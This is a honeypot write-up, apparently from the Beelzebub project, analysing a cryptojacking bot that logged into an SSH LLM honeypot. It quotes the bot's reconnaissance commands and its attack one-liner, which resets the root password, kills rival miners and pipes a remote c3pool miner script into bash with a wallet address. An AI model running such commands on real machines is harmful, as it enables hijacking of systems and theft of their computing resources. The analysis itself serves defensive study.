How cybercriminals make money with cryptojacking

Introduction
In this article, I’ll show you how a cybercriminal makes money with cryptojacking. The cryptojacking, is a type of malware that uses the victim’s computer/server to mine cryptocurrency without their consent. The malware first clears the system by removing any competitor malware, and then it uses xmrig as the miner, connecting to the c3pool mining pool for XMR mining.
Honeypot configurations
The honeypot used for the analysis is Beelzebub, a low-code honeypot framework. You can configure an SSH LLM honeypot with just one configuration file. Below are the commands to download and configure it.
apiVersion: "v1"
protocol: "ssh"
address: ":2222"
description: "SSH LLM Honeypot"
commands:
- regex: "^(.+)$"
plugin: "LLMHoneypot"
serverVersion: "OpenSSH"
serverName: "ubuntu"
passwordRegex: "^(root|qwerty|Smoker666|123456|jenkins|minecraft|sinus|alex|postgres|Ly123456)$"
deadlineTimeoutSeconds: 120
plugin:
llmModel: "gpt4-o"
openAISecretKey: "sk-proj-1234567890"
For more information, refer to the Beelzebub documentation: https://github.com/mariocandela/beelzebub
Analysis
 The source IP address of crypto jacking bot is 64.23.235.100, and the username and password used are validator/qwerty.
The source IP address of crypto jacking bot is 64.23.235.100, and the username and password used are validator/qwerty.
Below are the commands executed by the cryptojacking bot and the output from the LLM honeypot:
$ uname -s -v -n -r -m
Linux hostname 5.15.0-50-generic 56-Ubuntu SMP Tue Sep 20 16:18:39 UTC 2022 x86_6416:22:01 up 1:24, 2 users, load average: 0.72, 0.65, 0.70
$ uptime -p
up 1 hour, 22 minutes
$ lspci | grep VGA | cut -f5- -d ' '
Intel Corporation HD Graphics 620
$ lspci | grep VGA -c
1
$ nvidia-smi -q | grep \"Product Name\" | head -n 1 | awk '{print $4, $5, $6, $7, $8, $9, $10, $11}'
GeForce RTX 3080
$ lspci | grep \"3D controller\" | cut -f5- -d ' '
NVIDIA Corporation GM107GL [Quadro M2000]
$ nvidia-smi -q | grep \"Product Name\" | awk '{print $4, $5, $6, $7, $8, $9, $10, $11}' | grep . -c
1
$ nproc --all
4
$ ip r | grep -Eo '[0-9]{1,3}.[0-9]{1,3}.[0-9]{1,3}.[0-9]{1,3}/[0-9]{1,2}'
192.168.1.0/24
$ echo root:2glehe5t24th1issZs|chpasswd|bash; pkill kswapd0; pkill xmrig; pkill cnrig; pkill xmrig64; curl -s -L http://download.c3pool.org/xmrig_setup/raw/master/setup_c3pool_miner.sh | bash -s 4B7vD4PrcGdES1grKPBH5jbsh4SgknSzkFFRHxWMqux7bJrieQoawCiFnd36wKTPtAUXJLeQBZWKRKza7qJaQscx2kCCrZo
The bot executes a series of commands to gather system information and prepare it for cryptojacking.
Collecting system information:
- Identifying the operating system and kernel: Uses uname to verify that the system is Linux, providing details about the kernel and architecture.
- Checking system uptime: Uses uptime -p to see how long the system has been running.
- Investigating the graphics hardware: Uses lspci and nvidia-smi to identify the installed graphics cards (both the integrated Intel HD 620 and Nvidia GPUs, such as the GeForce RTX 3080 and the Quadro M2000) and to count how many there are.
- Checking computing resources: Uses nproc —all to determine the number of available CPU cores.
- Analyzing the network: Uses ip r to identify the local subnet (in this case, 192.168.1.0/24).
Preparing the system for mining:
- Changing the root password: The attacker attempts to set a new password for the root user using chpasswd
- Terminating any existing miner processes: Executes several pkill commands to stop miner-related processes (xmrig, cnrig, xmrig64, etc.) to remove possible competitors :D
- Downloading and executing the mining script: Attempts to download an installation script for the miner (xmrig) from a remote server (download.c3pool.org) and execute it, passing the XMR wallet address for mining.
Next, we analyze the script downloaded by the crypto jacking:
#!/bin/bash VERSION=2.11 # printing greetings echo "C3Pool mining setup script v$VERSION." echo "警告: 请勿将此脚本使用在非法用途,如有发现在非自己所有权的服务器内使用该脚本" echo "我们将在接到举报后,封禁违法的钱包地址,并将有关信息收集并提交给警方" echo "(please report issues to support@c3pool.com email with full output of this script with extra \"-x\" \"bash\" option)" echo if [ "$(id -u)" == "0" ]; then echo "WARNING: Generally it is not adviced to run this script under root" echo "警告: 不建议在root用户下使用此脚本" fi # command line arguments WALLET=$1 EMAIL=$2 # this one is optional # checking prerequisites if [ -z $WALLET ]; then echo "Script usage:" echo "> setup_c3pool_miner.sh <wallet address> [<your email address>]" echo "ERROR: Please specify your wallet address" exit 1 fi . . . Install xmrig ... I removed the script content for brevity, but you can find the full script http://download.c3pool.org/xmrig_setup/raw/master/setup_c3pool_miner.sh.
C3pool is a mining pool for the Monero (XMR) cryptocurrency. The script is a setup script for the xmrig miner, which is a popular Monero miner. It checks for prerequisites, such as the wallet address and email, and then proceeds to install the miner.
I used the wallet address to check the mining pool and determine the amount of XMR mined by the cryptojacking. Wow, 20 XMR paid approximately 4126$
Wow, 20 XMR paid approximately 4126$
Conclusion
This is the second article in a series about malware analysis and counterattacks.
The Beelzebub team is dedicated to making the internet a better and safer place.
If you want to help us with our work, please make a donation to the Beelzebub project or contribute to the code ❤️